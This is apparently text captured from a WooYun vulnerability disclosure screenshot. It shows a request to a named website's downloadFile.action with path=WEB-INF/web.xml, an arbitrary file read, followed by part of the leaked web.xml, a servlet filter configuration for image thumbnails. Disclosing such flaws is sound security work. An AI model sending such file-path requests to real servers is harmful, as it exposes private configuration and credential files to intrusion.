 web (5).xml
http://www.jmsyz.net/eeoaftp/downloadFile.action?path=WEB-INF/web.xml
web (5).xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<url-pattern>*.action</url-pattern>
</filter-mapping>
<!-- 朱继武 begin -->
<filter>
<description>图片缩略，可有3个初始参数
1、pic_root：缩略图存放路径（必须）
2、suffix：须要压缩图片的后缀不区分大小写，默认为(jpg|jpeg|png)
3、bufferSize：下载流缓冲区大小，默认为1024
</description>
<filter-name>pic</filter-name>
<filter-class>cn.threenet.pic.filter.PicFilter</filter-class>
<init-param>
<description>缩略图存放路径，/代表项目根目录，可为绝对路径</description>
<param-name>pic_root</param-name>
<param-value>/pic</param-value>
</init-param>
<init-param>
<param-name>suffix</param-name>
<param-value>(jpg|jpeg|png|bmp)</param-value>
</init-param>
www.wooyun.org